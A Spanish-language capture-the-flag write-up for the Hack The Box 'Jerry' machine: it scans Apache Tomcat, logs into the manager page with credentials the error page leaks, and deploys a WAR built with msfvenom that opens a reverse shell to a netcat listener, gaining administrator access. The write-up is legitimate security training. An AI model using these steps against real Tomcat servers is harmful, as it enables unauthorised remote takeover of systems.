Jerry - WriteUp

🎯 Machine Info

Tags:

Aunque Jerry es una de las máquinas más sencillas de Hack The Box, es realista ya que Apache Tomcat a menudo se encuentra expuesto y configurado con credenciales comunes o débiles.

ENUM

NMAP

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

# Nmap 7.94SVN scan initiated Mon Feb 19 18:27:44 2024 as: nmap -sCV -p 8080 --stylesheet=https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/stable/nmap-bootstrap.

xsl -oN targeted -oX targetedXML 10.129.136.9

Nmap scan report for 10.129.136.9

Host is up (0.043s latency).

PORT STATE SERVICE VERSION

8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1

|_http-open-proxy: Proxy might be redirecting requests

|_http-title: Apache Tomcat/7.0.88

| http-vulners-regex:

| /base.cfm:

| cpe:/a:apache:tomcat:7.0.88

|_ cpe:/a:apache:tomcat:1.1

|_http-favicon: Apache Tomcat

|_http-server-header: Apache-Coyote/1.1



HTTP puerto 8080

WHATWEB

$ whatweb -v http://10.129.136.9:8080



Nos vamos a la ruta típica de TomCat

1

http://10.129.136.9:8080/manager/html

Probamos las típicas credenciales por defecto como admin/admin y nos arroja este mensaje de error:



Si nos fijamos nos aparecen unas credenciales parecidas a las que suelen venir por defecto pero un poco modificadas, vamos a probarlas:

1

tomcat:s3cret

Y entramos:



Ahora lo que nos hace falta es ganar acceso a la máquina a través de un archivo .war malicioso que podremos crear con msfvenom:

1

$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.131 LPORT=443 -f war -o shell.war

Una vez creado nos vamos a la sección “WAR file to deploy” y subimos el .war malicioso:

Nos ponemos en escucha por el puerto que hayamos configurado en el payload y pulsaremos sobre el enlace shell que se ha creado:

1

$ rlwrap nc -nlvp 443

Y entraremos directamente como administrador del sistema.

Registramos las dos banderas y pa casa…

Última actualización: 2024-06-30

Autor: A. Lorente

Licencia: Creative Commons BY-NC-SA 4.0